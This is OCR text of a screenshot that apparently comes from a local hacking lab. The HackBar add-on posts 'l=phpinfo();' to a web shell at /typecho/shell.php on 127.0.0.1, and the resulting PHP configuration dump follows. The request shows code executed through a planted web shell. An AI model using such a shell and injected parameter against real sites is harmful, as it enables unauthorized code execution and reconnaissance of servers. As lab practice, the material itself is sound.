 Burp Suite Community Edition
phpinfo()
127.0.0.1:8001/typecho/shell.php
火狐官方站点
新手上路
常用网址
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://127.0.0.1:8001
/typecho/shell.php
Auto-Pwn
Enable Post Data
l=phpinfo();
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
PHP Version 5.6.40-7+ubuntu18.04.1+deb.sury.org+1
php
System
Linux de19c7bf4b76 4.9.93-linuxkit-aufs #1 SMP Wed Jun 6 16:55:56 UTC 2018 x86_64
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc/php/5.6/apache2
Loaded Configuration File
/etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files
/etc/php/5.6/apache2/conf.d
Additional .ini files parsed
/etc/php/5.6/apache2/conf.d/10-mysqlnd.ini, /etc/php/5.6/apache2/conf.d/10-opcache.ini, /etc/php/5.6/apache2
/conf.d/10-pdo.ini, /etc/php/5.6/apache2/conf.d/20-calendar.ini, /etc/php/5.6/apache2/conf.d/20-ctype.ini, /etc/php
/5.6/apache2/conf.d/20-exif.ini, /etc/php/5.6/apache2/conf.d/20-fileinfo.ini, /etc/php/5.6/apache2/conf.d/20-ftp.ini,
/etc/php/5.6/apache2/conf.d/20-gettext.ini, /etc/php/5.6/apache2/conf.d/20-iconv.ini, /etc/php/5.6/apache2/conf.d
/20-json.ini, /etc/php/5.6/apache2/conf.d/20-mysql.ini, /etc/php/5.6/apache2/conf.d/20-mysqli.ini, /etc/php
/5.6/apache2/conf.d/20-pdo_mysql.ini, /etc/php/5.6/apache2/conf.d/20-phar.ini, /etc/php/5.6/apache2/conf.d/20-
posix.ini, /etc/php/5.6/apache2/conf.d/20-readline.ini, /etc/php/5.6/apache2/conf.d/20-shmop.ini, /etc/php
/5.6/apache2/conf.d/20-sockets.ini, /etc/php/5.6/apache2/conf.d/20-sysvmsg.ini, /etc/php/5.6/apache2/conf.d/20-
sysvsem.ini, /etc/php/5.6/apache2/conf.d/20-sysvshm.ini, /etc/php/5.6/apache2/conf.d/20-tokenizer.ini
PHP API
20131106
PHP Extension
20131226
Zend Extension
220131226
Zend Extension Build
API220131226,NTS
PHP Extension Build
API20131226,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal Handling
disabled
Zend Memory Manager
enabled
Zend Multibyte Support
disabled
IPv6 Support
enabled
DTrace Support
enabled
Registered PHP Streams
https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar